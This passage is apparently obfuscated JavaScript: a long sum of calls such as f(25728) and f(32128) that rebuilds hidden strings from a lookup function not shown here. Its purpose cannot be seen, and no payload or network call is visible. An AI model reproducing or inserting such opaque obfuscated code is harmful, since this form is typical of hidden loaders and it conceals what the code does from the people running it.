f(25728) + f(32128) + f(5907) + f(19294) + f(32546) + f(33204) + f(15278) + f(10934) + f(29739) + f(33039) + f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(2395) + f(25556) + f(24774) + f(9787) + f(13833) + f(14722) + f(7733) + f(10631)) + (f(8279) + f(8413) + f(21165) + f(15681) + f(22665) + f(13399) + f(27354) + f(4067) + f(33931) + f(3561) + f(36509) + f(16866) + f(14676) + f(22722) + f(34816) + f(3108) + f(798) + f(4611) + f(935) + f(23431) + f(3785) + f(17969) + f(35189) + f(16279) + f(163) + f(17775) + f(3061) + f(32220) + f(39432) + f(659) + f(39445) + f(2467) + f(3921) + f(25617) + f(11815) + f(38308) + f(27570) + f(695) + f(15487) + f(28118) + f(3633) + f(35269) + f(11542) + f(20192) + f(16826) + f(26429) + f(34471) + f(25317) + f(19454) + f(21234) + f(1101) + f(24764) + f(7066) + f(25328) + f(1746) + f(15731) + f(15051) + f(9764) + f(38417) + f(4450) + f(21443) + f(5034) + f(19223) + f(38117) + f(25913) + f(21461) + f(19095) + f(9560) + f(36916) + f(5291) + f(8725) + f(21537) + f(27435) + f(24368) + f(8355) + f(9467) + f(12790) + f(12577) + f(6928) + f(38643) + f(11815) + f(34795) + f(12412) + f(22591) + f(16872) + f(28849) + f(30828) + f(1913) + f(13687) + f(23700) + f(1513) + f(17269) + f(23336) + f(932) + f(18512) + f(4515) + f(7882) + f(34309) + f(15539) + f(15963)) + (f(34126) + f(17291) + f(27734) + f(24066) + f(38514) + f(19567) + f(31737) + f(29490) + f(12089) + f(37052) + f(31317) + f(21001) + f(28420) + f(25715) + f(34175) + f(15054) + f(33551) + f(22535) + f(12291) + f(36561) + f(14914) + f(21390) + f(37508) + f(31451) + f(25573) + f(35521) + f(3946) + f(7605) + f(2633) + f(1500) + f(13436) + f(16735) + f(36533) + f(3082) + f(19281) + f(38720) + f(27583) + f(14626) + f(38240) + f(12161) + f(7428) + f(14671) + f(3243) + f(4533) + f(13464) + f(9940) + f(6280) + f(15047) + f(9108) + f(19477) + f(14047) + f(10484) + f(39697) + f(35151) + f(27953) + f(7101) + f(4364) + f(33567) + f(38997) + f(7743) + f(18387) + f(9613) + f(17078) + f(29852) + f(6423) + f(19089) + f(32697) + f(12880) + f(37680) + f(29495) + f(23378) + f(1433) + f(8134) + f(24225) + f(5584) + f(587) + f(14192) + f(378) + f(9510) + f(26645) + f(34842) + f(34820) + f(29864) + f(23572) + f(17631) + f(18752) + f(2667) + f(23300) + f(18955) + f(13432) + f(20999) + f(30670) + f(33511) + f(16301) + f(33754) + f(37049) + f(18665) + f(16413) + f(8819) + f(37360)) + (f(12273) + f(10689) + f(7417) + f(24164) + f(13631) + f(15972) + f(27251) + f(18856) + f(16899) + f(10161) + f(16230) + f(8158) + f(38640) + f(34441) + f(15528) + f(16915) + f(30365) + f(28363) + f(29271) + f(22564) + f(6075) + f(22046) + f(18705) + f(7793) + f(148) + f(11968) + f(10515) + f(16555) + f(10259) + f(20328) + f(9813) + f(4028) + f(27435) + f(24368) + f(8355) + f(9467) + f(12790) + f(12577) + f(6928) + f(38643) + f(11815) + f(34795) + f(12412) + f(22591) + f(16872) + f(28849) + f(5672) + f(36502) + f(20638) + f(39498) + f(15039) + f(19460) + f(25627) + f(24393) + f(34460) + f(18288) + f(824) + f(35295) + f(18085) + f(29054) + f(13534) + f(13345) + f(1004) + f(38376) + f(28768) + f(21256) + f(27385) + f(7795) + f(33381) + f(11339) + f(13124) + f(31464) + f(6474) + f(2669) + f(11906) + f(16407) + f(13467) + f(4387) + f(13874) + f(20090) + f(28170) + f(9414) + f(39332) + f(33359) + f(11956) + f(9620) + f(15586) + f(28444) + f(6877) + f(31202) + f(31627) + f(22591) + f(16872) + f(28849) + f(36035) + f(38360) + f(24053) + f(399) + f(998) + f(27816)) + (f(31375) + f(37636) + f(18377) + f(33149) + f(6189) + f(24014) + f(25079) + f(35690) + f(16074) + f(37574) + f(10453) + f(27663) + f(14881) + f(33829) + f(35131) + f(22923) + f(8711) + f(22894) + f(34716) + f(343) + f(1073) + f(39446) + f(1489) + f(3645) + f(20418) + f(16123) + f(756) + f(37999) + f(18094) + f(18368) + f(16282) + f(12242) + f(29911) + f(37664) + f(7208) + f(5974) + f(12647) + f(13105) + f(23308) + f(11155) + f(17430) + f(12112) + f(22425) + f(32401) + f(24573) + f(6792) + f(19155) + f(9342) + f(35567) + f(11986) + f(36504) + f(23626) + f(36189) + f(39478) + f(25641) + f(14743) + f(3182) + f(4269) + f(21616) + f(17207) + f(25442) + f(18062) + f(4927) + f(37848) + f(4543) + f(19770) + f(36576) + f(17080) + f(5906) + f(790) + f(37543) + f(10106) + f(39243) + f(18217) + f(38470) + f(35405) + f(19201) + f(9330) + f(20351) + f(19622) + f(9990) + f(3939) + f(39146) + f(9018) + f(21564) + f(12971) + f(38938) + f(15786) + f(32477) + f(25371) + f(37983) + f(15004) + f(10810) + f(15271) + f(11542) + f(20192) + f(16826) + f(4357) + f(5727) + f(28888)) + (f(18343) + f(38600) + f(2510) + f(3700) + f(27532) + f(9940) + f(6280) + f(15047) + f(9108) + f(1917) + f(13348) + f(28721) + f(15260) + f(21945) + f(12781) + f(6014) + f(26636) + f(34258) + f(18316) + f(11978) + f(6050) + f(35665) + f(6600) + f(20542) + f(18404) + f(35943) + f(21065) + f(14967) + f(8573) + f(32712) + f(13673) + f(26486) + f(314) + f(31842) + f(19483) + f(8891) + f(9765) + f(947) + f(30496) + f(34491) + f(14389) + f(1334) + f(26824) + f(15997) + f(38887) + f(8525) + f(30963) + f(18275) + f(3155) + f(32814) + f(24870) + f(32644) + f(32969) + f(30851) + f(24441) + f(9247) + f(24009) + f(26434) + f(31228) + f(30978) + f(31483) + f(22875) + f(15368) + f(12510) + f(31584) + f(1193) + f(25362) + f(38355) + f(36809) + f(33453) + f(17043) + f(35343) + f(7892) + f(37577) + f(17227) + f(23991) + f(22659) + f(19733) + f(23708) + f(30593) + f(35747) + f(38446) + f(39598) + f(29900) + f(24723) + f(20827) + f(37105) + f(31163) + f(20237) + f(38717) + f(37727) + f(11854) + f(10219) + f(9860) + f(8239) + f(2943) + f(37433) + f(37795) + f(8610) + f(6227)) + (f(2174) + f(27299) + f(3597) + f(24683) + f(4662) + f(13168) + f(11140) + f(15433) + f(24810) + f(39586) + f(24741) + f(19408) + f(21100) + f(6779) + f(35356) + f(13452) + f(20126) + f(36897) + f(18181) + f(35564) + f(4034) + f(13767) + f(5378) + f(25893) + f(11718) + f(31770) + f(34181) + f(7222) + f(3827) + f(8680) + f(18050) + f(39437) + f(32029) + f(9235) + f(12207) + f(7204) + f(18481) + f(23026) + f(16238) + f(15718) + f(33445) + f(23658) + f(7612) + f(18883) + f(30475) + f(17311) + f(5162) + f(39377) + f(34135) + f(15768) + f(12392) + f(31265) + f(37332) + f(20633) + f(15026) + f(16174) + f(6574) + f(34726) + f(7375) + f(7278) + f(38254) + f(37943) + f(21783) + f(893) + f(6811) + f(16833) + f(543) + f(3989) + f(37177) + f(28079) + f(4380) + f(6293) + f(36987) + f(25052) + f(24445) + f(15437) + f(3627) + f(20088) + f(29089) + f(18356) + f(17702) + f(5211) + f(21874) + f(22446) + f(16473) + f(7491) + f(5454) + f(6698) + f(7264) + f(9431) + f(20457) + f(28053) + f(32090) + f(31148) + f(11840) + f(3892) + f(32383) + f(32118) + f(34492) + f(9837)) + (f(15133) + f(8770) + f(27354) + f(4067) + f(33931) + f(14046) + f(15227) + f(21310) + f(23121) + f(17896) + f(36728) + f(33981) + f(24095) + f(4974) + f(25933) + f(30212) + f(15632) + f(35855) + f(9909) + f(26400) + f(18304) + f(37196) + f(19932) + f(5346) + f(7457) + f(278) + f(14566) + f(39002) + f(8895) + f(37761) + f(39754) + f(209) + f(32575) + f(23460) + f(10141) + f(19883) + f(7694) + f(1236) + f(12475) + f(34815) + f(34357) + f(1159) + f(5410) + f(39288) + f(19539) + f(15739) + f(13328) + f(25525) + f(12617) + f(25763) + f(32659) + f(21527) + f(19580) + f(38513) + f(39286) + f(27649) + f(15510) + f(34405) + f(18032) + f(6872) + f(38761) + f(30423) + f(37164) + f(12908) + f(831) + f(35855) + f(9909) + f(26400) + f(18304) + f(37196) + f(19932) + f(5346) + f(7457) + f(278) + f(14566) + f(39002) + f(8895) + f(37761) + f(39754) + f(209) + f(32575) + f(23460) + f(10141) + f(19883) + f(7694) + f(1236) + f(31068) + f(20740) + f(6233) + f(35255) + f(29376) + f(10680) + f(23463) + f(39028) + f(34135) + f(14026) + f(830) + f(26476) + f(31086) + f(20633)) + (f(5080) + f(421) + f(15954) + f(26762) + f(15427) + f(32911) + f(3215) + f(26349) + f(16709) + f(8845) + f(374) + f(15802) + f(10917) + f(32696) + f(33271) + f(39680) + f(5327) + f(4010) + f(7493) + f(4432) + f(30969) + f(38456) + f(28265) + f(12132) + f(13837) + f(6624) + f(5369) + f(29411) + f(3403) + f(38902) + f(18890) + f(15202) + f(7803) + f(31207) + f(28694) + f(10045) + f(2292) + f(7017) + f(23519) + f(35075) + f(8961) + f(4131) + f(14856) + f(25628) + f(3190) + f(2229) + f(31850) + f(18656) + f(9948) + f(37638) + f(36124) + f(33459) + f(33273) + f(26159) + f(30517) + f(33629) + f(13775) + f(16945) + f(19339) + f(4244) + f(3228) + f(35390) + f(12458) + f(19470) + f(36905) + f(16191) + f(4242) + f(30988) + f(14975) + f(439) + f(7147) + f(30831) + f(4632) + f(36472) + f(31739) + f(7895) + f(16703) + f(29275) + f(3915) + f(21391) + f(11888) + f(18872) + f(24890) + f(33122) + f(20822) + f(32723) + f(18761) + f(35345) + f(38487) + f(14339) + f(13747) + f(19119) + f(36639) + f(31354) + f(24460) + f(6384) + f(31981) + f(16484) + f(16101) + f(7250)) + (f(20164) + f(7422) + f(25711) + f(26481) + f(1308) + f(29323) + f(13503) + f(11835) + f(32687) + f(2647) + f(7859) + f(12213) + f(21973) + f(15192) + f(19969) + f(18751) + f(10874) + f(33214) + f(25332) + f(7244) + f(29931) + f(14209) + f(21895) + f(8128) + f(36469) + f(294) + f(13743) + f(31597) + f(29311) + f(14679) + f(27544) + f(30014) + f(3001) + f(35038) + f(5352) + f(2248) + f(35862) + f(2381) + f(17810) + f(34082) + f(17247) + f(5577) + f(22021) + f(12266) + f(15015) + f(37353) + f(12569) + f(36832) + f(938) + f(26887) + f(25521) + f(38879) + f(17610) + f(4909) + f(35903) + f(21074) + f(13565) + f(5174) + f(15929) + f(27546) + f(15163) + f(15723) + f(16311) + f(17694) + f(17328) + f(3727) + f(35659) + f(6748) + f(14842) + f(29702) + f(33125) + f(19682) + f(21329) + f(15403) + f(31459) + f(35423) + f(21426) + f(31315) + f(26125) + f(7261) + f(11747) + f(1423) + f(15875) + f(7510) + f(11925) + f(35691) + f(21279) + f(27750) + f(6616) + f(13382) + f(8676) + f(25682) + f(38843) + f(12424) + f(39549) + f(36583) + f(12151) + f(9064) + f(29105) + f(11120)) + (f(27971) + f(36896) + f(31864) + f(35001) + f(6794) + f(11264) + f(17619) + f(4758) + f(8641) + f(22184) + f(29038) + f(13753) + f(27648) + f(16126) + f(3512) + f(17300) + f(22787) + f(1828) + f(39706) + f(17490) + f(11274) + f(18991) + f(15177) + f(39260) + f(2304) + f(10088) + f(16914) + f(6615) + f(4995) + f(16485) + f(21861) + f(37760) + f(22163) + f(6090) + f(7665) + f(16127) + f(20538) + f(22379) + f(9979) + f(20944) + f(4402) + f(7047) + f(18392) + f(20862) + f(16715) + f(39284) + f(20064) + f(27662) + f(7983) + f(5421) + f(24235) + f(8576) + f(25122) + f(14045) + f(13237) + f(14556) + f(22604) + f(29749) + f(2238) + f(27460) + f(11977) + f(9684) + f(36499) + f(15340) + f(35888) + f(38033) + f(1645) + f(31023) + f(22611) + f(13522) + f(5841) + f(19476) + f(6152) + f(24319) + f(17539) + f(29830) + f(20161) + f(24145) + f(13667) + f(28190) + f(25127) + f(30508) + f(16229) + f(20222) + f(29724) + f(31476) + f(14540) + f(4527) + f(28621) + f(6414) + f(37342) + f(24911) + f(23396) + f(6138) + f(37246) + f(1348) + f(36145) + f(34070) + f(31408) + f(37608)) + (f(14240) + f(25723) + f(9875) + f(12354) + f(2029) + f(13201) + f(39080) + f(2374) + f(39477) + f(28249) + f(19370) + f(23554) + f(24212) + f(18791) + f(30518) + f(15027) + f(8575) + f(32296) + f(39381) + f(19675) + f(27996) + f(13633) + f(16233) + f(23690) + f(21511) + f(2091) + f(23912) + f(6401) + f(6803) + f(15992) + f(18970) + f(28488) + f(23214) + f(8359) + f(2083) + f(24728) + f(39354) + f(32100) + f(14874) + f(13547) + f(16518) + f(21117) + f(25581) + f(7194) + f(21380) + f(4564) + f(34296) + f(37278) + f(4171) + f(24050) + f(12356) + f(19780) + f(34381) + f(36342) + f(12362) + f(8098) + f(10630) + f(12581) + f(30781) + f(37959) + f(35443) + f(18218) + f(14569) + f(27393) + f(22817) + f(23107) + f(37787) + f(14482) + f(12359) + f(6088) + f(32673) + f(12774) + f(9325) + f(16487) + f(22381) + f(22772) + f(19586) + f(10713) + f(25539) + f(4426) + f(8908) + f(36615) + f(15776) + f(9162) + f(31850) + f(18656) + f(9948) + f(37638) + f(36124) + f(33459) + f(33273) + f(26159) + f(30517) + f(3568) + f(6294) + f(20850) + f(7274) + f(34538) + f(37313) + f(22106)) + (f(29107) + f(6625) + f(10474) + f(34722) + f(20231) + f(38931) + f(11566) + f(30955) + f(34386) + f(15171) + f(20159) + f(17177) + f(29995) + f(25491) + f(4419) + f(37044) + f(38888) + f(12270) + f(8607) + f(32251) + f(18882) + f(28219) + f(9707) + f(11744) + f(28583) + f(33985) + f(13613) + f(15406) + f(20520) + f(27398) + f(7076) + f(9857) + f(16905) + f(22324) + f(8215) + f(16160) + f(29439) + f(28779) + f(35829) + f(20092) + f(16749) + f(23149) + f(4756) + f(23820) + f(19398) + f(5492) + f(22115) + f(39684) + f(8906) + f(28872) + f(32371) + f(34028) + f(10329) + f(25821) + f(28821) + f(26485) + f(8905) + f(25682) + f(38843) + f(12424) + f(39549) + f(36583) + f(12151) + f(9064) + f(29105) + f(11120) + f(27971) + f(36896) + f(31864) + f(35001) + f(6794) + f(1134) + f(17619) + f(4758) + f(8641) + f(22184) + f(29038) + f(13753) + f(7358) + f(20427) + f(17154) + f(2747) + f(20093) + f(36842) + f(23716) + f(27184) + f(8412) + f(36171) + f(27969) + f(7864) + f(4794) + f(35414) + f(34970) + f(8455) + f(13188) + f(17288) + f(22793) + f(24713) + f(33391) + f(18049)) + (f(35122) + f(614) + f(7405) + f(37268) + f(3304) + f(37959) + f(35443) + f(18218) + f(14569) + f(27393) + f(22817) + f(23107) + f(37787) + f(14482) + f(12359) + f(6088) + f(32673) + f(12774) + f(9325) + f(33993) + f(17812) + f(22959) + f(6187) + f(25476) + f(20945) + f(23081) + f(12268) + f(23239) + f(2602) + f(34650) + f(31084) + f(11685) + f(15576) + f(16084) + f(19234) + f(31370) + f(19911) + f(5887) + f(16351) + f(22890) + f(7259) + f(18630) + f(17678) + f(37919) + f(27124) + f(28048) + f(31830) + f(8042) + f(18931) + f(31546) + f(8114) + f(25797) + f(30007) + f(5813) + f(26788) + f(8759) + f(35845) + f(16284) + f(14892) + f(6132) + f(28844) + f(16067) + f(3557) + f(23743) + f(36056) + f(39387) + f(2466) + f(38927) + f(36770) + f(7118) + f(20561) + f(12540) + f(6341) + f(35198) + f(26015) + f(23201) + f(3456) + f(37898) + f(37166) + f(8347) + f(4845) + f(4640) + f(22031) + f(38298) + f(34736) + f(16341) + f(35170) + f(1307) + f(38913) + f(5884) + f(21970) + f(11358) + f(30414) + f(37838) + f(25595) + f(38070) + f(25427) + f(1473) + f(24729) + f(37483)) + (f(18175) + f(28440) + f(18852) + f(6936) + f(16969) + f(4852) + f(24341) + f(10999) + f(1381) + f(28463) + f(24422) + f(23672) + f(27536) + f(17042) + f(16787) + f(30326) + f(39492) + f(19261) + f(20147) + f(17666) + f(29695) + f(9824) + f(31206) + f(12844) + f(29515) + f(32862) + f(33645) + f(26954) + f(11776) + f(15413) + f(32578) + f(39039) + f(26870) + f(13786) + f(4179) + f(22035) + f(9603) + f(23838) + f(521) + f(31585) + f(2298) + f(233) + f(21061) + f(22279) + f(33689) + f(25585) + f(37745) + f(7925) + f(21463) + f(22234) + f(20864) + f(4121) + f(21299) + f(27897) + f(30894) + f(4038) + f(6604) + f(15270) + f(11774) + f(12795) + f(30074) + f(14932) + f(25541) + f(18168) + f(33072) + f(9039) + f(35926) + f(20290) + f(4594) + f(34635) + f(19987) + f(27508) + f(4588) + f(35489) + f(32269) + f(17250) + f(5762) + f(12536) + f(20160) + f(12221) + f(18519) + f(437) + f(3010) + f(1302) + f(21202) + f(6516) + f(34333) + f(33666) + f(24268) + f(22716) + f(28583) + f(33985) + f(13613) + f(15406) + f(20520) + f(27398) + f(13702) + f(24704) + f(1227) + f(18024)) + (f(17912) + f(11239) + f(1367) + f(16566) + f(7595) + f(9058) + f(26280) + f(29783) + f(709) + f(2363) + f(31929) + f(17241) + f(20438) + f(9982) + f(24620) + f(13624) + f(27967) + f(2658) + f(32304) + f(32516) + f(24085) + f(5987) + f(2990) + f(14598) + f(10961) + f(8084) + f(39470) + f(1708) + f(6339) + f(37886) + f(34237) + f(18930) + f(6639) + f(38073) + f(39431) + f(34763) + f(1171) + f(35685) + f(38395) + f(13594) + f(32312) + f(26831) + f(16488) + f(19853) + f(39271) + f(36442) + f(31107) + f(26136) + f(28184) + f(25255) + f(17715) + f(26238) + f(16593) + f(14492) + f(17060) + f(4122) + f(11849) + f(35360) + f(14938) + f(18584) + f(23394) + f(8153) + f(15175) + f(7608) + f(36551) + f(28645) + f(23218) + f(24135) + f(4800) + f(29652) + f(12437) + f(31908) + f(30366) + f(39530) + f(4703) + f(31152) + f(3213) + f(20910) + f(33338) + f(25935) + f(2551) + f(9402) + f(30018) + f(17558) + f(21222) + f(33817) + f(4439) + f(15283) + f(25899) + f(22865) + f(541) + f(23848) + f(13533) + f(30608) + f(22017) + f(13099) + f(8789) + f(34929) + f(14985) + f(32456)) + (f(36248) + f(28273) + f(32711) + f(32202) + f(9959) + f(1994) + f(2862) + f(18495) + f(27670) + f(12005) + f(6573) + f(7510) + f(11925) + f(35691) + f(21279) + f(27750) + f(15486) + f(39797) + f(9523) + f(18531) + f(4385) + f(27653) + f(37303) + f(8285) + f(269) + f(6700) + f(8739) + f(3752) + f(5508) + f(35780) + f(38399) + f(34195) + f(32571) + f(7500) + f(19591) + f(5821) + f(34879) + f(34044) + f(33414) + f(12158) + f(225) + f(13410) + f(33504) + f(22474) + f(9604) + f(9001) + f(32142) + f(5139) + f(13886) + f(20068) + f(11238) + f(11569) + f(19224) + f(16810) + f(14792) + f(3365) + f(6882) + f(31854) + f(16274) + f(17273) + f(8039) + f(14126) + f(30309) + f(16403) + f(6548) + f(12660) + f(16956) + f(39302) + f(11672) + f(16131) + f(25152) + f(17095) + f(34110) + f(25376) + f(26056) + f(27391) + f(13910) + f(7004) + f(9142) + f(31852) + f(32992) + f(23156) + f(22627) + f(9627) + f(21512) + f(27144) + f(26752) + f(15995) + f(12987) + f(26303) + f(6440) + f(39662) + f(25344) + f(10517) + f(20864) + f(4121) + f(21299) + f(27897) + f(30894) + f(4038)) + (f(6604) + f(15270) + f(11774) + f(12795) + f(30074) + f(14932) + f(25541) + f(18168) + f(33072) + f(9039) + f(35926) + f(20290) + f(4594) + f(34635) + f(19987) + f(27508) + f(37020) + f(38176) + f(1349) + f(37374) + f(11828) + f(24530) + f(36540) + f(10541) + f(26908) + f(10152) + f(9487) + f(7135) + f(29655) + f(4879) + f(19246) + f(35784) + f(18757) + f(36269) + f(9875) + f(12354) + f(2029) + f(13201) + f(39080) + f(2374) + f(12186) + f(31775) + f(17797) + f(35077) + f(5702) + f(8489) + f(7794) + f(31064) + f(8159) + f(8614) + f(22504) + f(11364) + f(26648) + f(9009) + f(22494) + f(31293) + f(4592) + f(22815) + f(18206) + f(9579) + f(20194) + f(15745) + f(14090) + f(25649) + f(13962) + f(33291) + f(9449) + f(6972) + f(23577) + f(30525) + f(22334) + f(27634) + f(13680) + f(34512) + f(19033) + f(24122) + f(37799) + f(16377) + f(8051) + f(36409) + f(19219) + f(35810) + f(27560) + f(34826) + f(25970) + f(10347) + f(28769) + f(20406) + f(14073) + f(27498) + f(15711) + f(18608) + f(18255) + f(20565) + f(38029) + f(20326) + f(15832) + f(37738) + f(7607) + f(31428)) + (f(7590) + f(30679) + f(8901) + f(34140) + f(20187) + f(24435) + f(34494) + f(6588) + f(17068) + f(22772) + f(19586) + f(10713) + f(25539) + f(4426) + f(19742) + f(11417) + f(37404) + f(2640) + f(21737) + f(19964) + f(26782) + f(12665) + f(25920) + f(15314) + f(22493) + f(9112) + f(20914) + f(21152) + f(10035) + f(3860) + f(22306) + f(21051) + f(36840) + f(19262) + f(2043) + f(12882) + f(34550) + f(9659) + f(18518) + f(2124) + f(38580) + f(13920) + f(9979) + f(37434) + f(31146) + f(7047) + f(18392) + f(20862) + f(16715) + f(39284) + f(20064) + f(27662) + f(7983) + f(5421) + f(24235) + f(8576) + f(18022) + f(24236) + f(34449) + f(3018) + f(17599) + f(9299) + f(33618) + f(28214) + f(25247) + f(11593) + f(20495) + f(38681) + f(15146) + f(24597) + f(31772) + f(14847) + f(13897) + f(12758) + f(13487) + f(15256) + f(32669) + f(17485) + f(22069) + f(11996) + f(2861) + f(33288) + f(38335) + f(39599) + f(6770) + f(23381) + f(34236) + f(13006) + f(8982) + f(34169) + f(37385) + f(10475) + f(24845) + f(8623) + f(34093) + f(14633) + f(27422) + f(28205) + f(33685) + f(10992)) + (f(14900) + f(26156) + f(17299) + f(37305) + f(3858) + f(35095) + f(21340) + f(20865) + f(4914) + f(20590) + f(4191) + f(36817) + f(19927) + f(6953) + f(6669) + f(11147) + f(32522) + f(1947) + f(31366) + f(2734) + f(38329) + f(15864) + f(6016) + f(15346) + f(38077) + f(14120) + f(38422) + f(7922) + f(38726) + f(32960) + f(251) + f(35016) + f(24964) + f(36428) + f(11354) + f(5112) + f(17726) + f(4273) + f(19540) + f(25990) + f(39106) + f(20565) + f(38029) + f(20326) + f(15832) + f(37738) + f(7607) + f(31428) + f(7590) + f(20922) + f(699) + f(38258) + f(21619) + f(16140) + f(22910) + f(18303) + f(27655) + f(39040) + f(16770) + f(36581) + f(3709) + f(15637) + f(15913) + f(19167) + f(1206) + f(7378) + f(17900) + f(14548) + f(36966) + f(10175) + f(29198) + f(3823) + f(19693) + f(13940) + f(17819) + f(2775) + f(19749) + f(22997) + f(28003) + f(13477) + f(30499) + f(24418) + f(33366) + f(25772) + f(29500) + f(34622) + f(28790) + f(15734) + f(29961) + f(1272) + f(10326) + f(36953) + f(20198) + f(33293) + f(32506) + f(26920) + f(28843) + f(25647) + f(9733) + f(12246)) + (f(3538) + f(10736) + f(27282) + f(35932) + f(22473) + f(38798) + f(24955) + f(31675) + f(33238) + f(21288) + f(15445) + f(26169) + f(37327) + f(9360) + f(12051) + f(24941) + f(23008) + f(26566) + f(16533) + f(38588) + f(30887) + f(16641) + f(29007) + f(8969) + f(29218) + f(28915) + f(26659) + f(25323) + f(15943) + f(27928) + f(37623) + f(5739) + f(38762) + f(35727) + f(1323) + f(22825) + f(679) + f(26783) + f(38529) + f(27400) + f(29150) + f(17643) + f(25369) + f(37959) + f(8283) + f(23776) + f(14569) + f(27393) + f(22817) + f(23107) + f(37787) + f(14482) + f(12359) + f(6088) + f(32673) + f(12774) + f(9325) + f(33993) + f(17812) + f(22959) + f(6187) + f(25476) + f(20945) + f(23081) + f(12268) + f(2002) + f(33983) + f(34776) + f(37153) + f(8372) + f(10078) + f(24288) + f(29037) + f(32032) + f(13434) + f(16016) + f(29407) + f(21711) + f(17118) + f(14072) + f(8546) + f(22681) + f(27586) + f(1992) + f(21519) + f(8611) + f(1242) + f(22844) + f(15200) + f(30303) + f(19764) + f(30279) + f(8195) + f(3142) + f(13768) + f(9043) + f(17800) + f(37103) + f(3617) + f(18914)) + (f(4834) + f(4384) + f(31145) + f(38772) + f(17164) + f(11026) + f(10782) + f(8319) + f(38273) + f(9218) + f(11813) + f(36558) + f(14414) + f(37890) + f(17847) + f(22415) + f(8407) + f(1488) + f(28175) + f(13161) + f(12846) + f(37920) + f(19786) + f(10716) + f(28539) + f(13429) + f(17150) + f(33103) + f(34717) + f(22207) + f(16212) + f(10621) + f(24030) + f(16926) + f(25274) + f(32448) + f(384) + f(27024) + f(1941) + f(11710) + f(4030) + f(7524) + f(29853) + f(24821) + f(23037) + f(25303) + f(16342) + f(19411) + f(2128) + f(31289) + f(36619) + f(20403) + f(18618) + f(26184) + f(22536) + f(5122) + f(31119) + f(22085) + f(29502) + f(13329) + f(14773) + f(8352) + f(29657) + f(347) + f(24951) + f(6306) + f(16907) + f(24229) + f(17172) + f(33724) + f(21479) + f(2577) + f(32102) + f(11740) + f(8148) + f(35705) + f(18161) + f(6074) + f(6363) + f(22699) + f(16352) + f(17141) + f(30445) + f(14185) + f(27190) + f(22626) + f(15441) + f(26684) + f(17892) + f(15407) + f(31644) + f(38884) + f(33517) + f(29025) + f(4657) + f(25281) + f(39360) + f(31055) + f(19613) + f(38343)) + (f(33495) + f(7790) + f(30631) + f(35380) + f(38283) + f(15961) + f(15765) + f(15022) + f(33120) + f(18436) + f(4559) + f(26564) + f(14512) + f(12616) + f(38753) + f(36081) + f(13447) + f(13308) + f(23013) + f(11160) + f(26671) + f(26830) + f(12334) + f(29230) + f(23413) + f(25056) + f(19373) + f(38397) + f(25132) + f(34063) + f(29160) + f(10260) + f(39448) + f(33929) + f(7750) + f(37958) + f(4046) + f(777) + f(35096) + f(21542) + f(27215) + f(25046) + f(39715) + f(2068) + f(27974) + f(21903) + f(27776) + f(16559) + f(12184) + f(16237) + f(39158) + f(29213) + f(27123) + f(18073) + f(8216) + f(12418) + f(31161) + f(16059) + f(16617) + f(27006) + f(11518) + f(6957) + f(29505) + f(32268) + f(7381) + f(6843) + f(7300) + f(4105) + f(9091) + f(33698) + f(9026) + f(31180) + f(23570) + f(30544) + f(2877) + f(17787) + f(1526) + f(2189) + f(32964) + f(38527) + f(3449) + f(26271) + f(30895) + f(21831) + f(18615) + f(39620) + f(38941) + f(12124) + f(18123) + f(12380) + f(20739) + f(7588) + f(17474) + f(34456) + f(2911) + f(28436) + f(21915) + f(31183) + f(38108) + f(149)) + (f(26815) + f(38016) + f(15629) + f(36444) + f(15598) + f(18330) + f(35640) + f(33174) + f(6642) + f(2396) + f(39013) + f(20743) + f(5878) + f(25806) + f(5399) + f(21803) + f(26463) + f(14499) + f(5597) + f(13627) + f(18527) + f(12915) + f(15291) + f(25774) + f(29212) + f(30468) + f(15404) + f(25574) + f(12935) + f(30795) + f(8462) + f(31795) + f(5598) + f(1491) + f(30830) + f(18459) + f(14461) + f(12841) + f(1148) + f(1240) + f(5411) + f(28455) + f(8259) + f(12127) + f(38702) + f(6159) + f(33883) + f(4767) + f(27517) + f(32182) + f(623) + f(26027) + f(2293) + f(19464) + f(11391) + f(32597) + f(26932) + f(10426) + f(23744) + f(24195) + f(5464) + f(28737) + f(14303) + f(6697) + f(29665) + f(27368) + f(28429) + f(23330) + f(23713) + f(32435) + f(6037) + f(12728) + f(23741) + f(26457) + f(14705) + f(8602) + f(9012) + f(30609) + f(14196) + f(32367) + f(13622) + f(5689) + f(10871) + f(19843) + f(33321) + f(14637) + f(16297) + f(11591) + f(26590) + f(4386) + f(31946) + f(18301) + f(6419) + f(22851) + f(2228) + f(18944) + f(8008) + f(34723) + f(12409) + f(29912)) + (f(22359) + f(33827) + f(24868) + f(22946) + f(36441) + f(8136) + f(17573) + f(16077) + f(9349) + f(35812) + f(37119) + f(19872) + f(6248) + f(1924) + f(27341) + f(20967) + f(32191) + f(19532) + f(20223) + f(2769) + f(8374) + f(30827) + f(19970) + f(11768) + f(2780) + f(8874) + f(19394) + f(14028) + f(10527) + f(31055) + f(19613) + f(38343) + f(33495) + f(7790) + f(30631) + f(35380) + f(38283) + f(15961) + f(15765) + f(15022) + f(33120) + f(18436) + f(4559) + f(26564) + f(14512) + f(12616) + f(38753) + f(36081) + f(13447) + f(13308) + f(23013) + f(11160) + f(34295) + f(6561) + f(28371) + f(500) + f(11212) + f(7801) + f(7281) + f(18205) + f(11667) + f(2910) + f(17122) + f(23536) + f(37455) + f(20541) + f(38882) + f(30386) + f(17555) + f(1097) + f(30127) + f(28269) + f(2809) + f(6434) + f(2435) + f(6621) + f(19216) + f(34383) + f(5868) + f(20122) + f(16326) + f(3095) + f(4528) + f(24885) + f(32145) + f(30846) + f(4633) + f(18956) + f(36977) + f(26675) + f(23098) + f(14351) + f(16118) + f(3081) + f(6087) + f(35176) + f(3986) + f(11330) + f(26837) + f(38332)) + (f(33486) + f(10221) + f(11440) + f(31798) + f(15142) + f(9708) + f(11630) + f(14059) + f(13690) + f(38423) + f(19832) + f(3688) + f(12363) + f(32384) + f(36452) + f(38983) + f(12267) + f(13394) + f(16125) + f(36446) + f(16081) + f(2824) + f(24269) + f(30009) + f(16654) + f(36397) + f(25793) + f(9685) + f(17094) + f(15682) + f(2902) + f(3614) + f(30061) + f(9740) + f(22648) + f(21815) + f(130) + f(18708) + f(23550) + f(37759) + f(9993) + f(10648) + f(36406) + f(12633) + f(1656) + f(33737) + f(28749) + f(32821) + f(6259) + f(3790) + f(10907) + f(7467) + f(14334) + f(4013) + f(38573) + f(39310) + f(29832) + f(38005) + f(3496) + f(22797) + f(1309) + f(38421) + f(14880) + f(26224) + f(24267) + f(27380) + f(1849) + f(19664) + f(37363) + f(31353) + f(13249) + f(7364) + f(17836) + f(27788) + f(34099) + 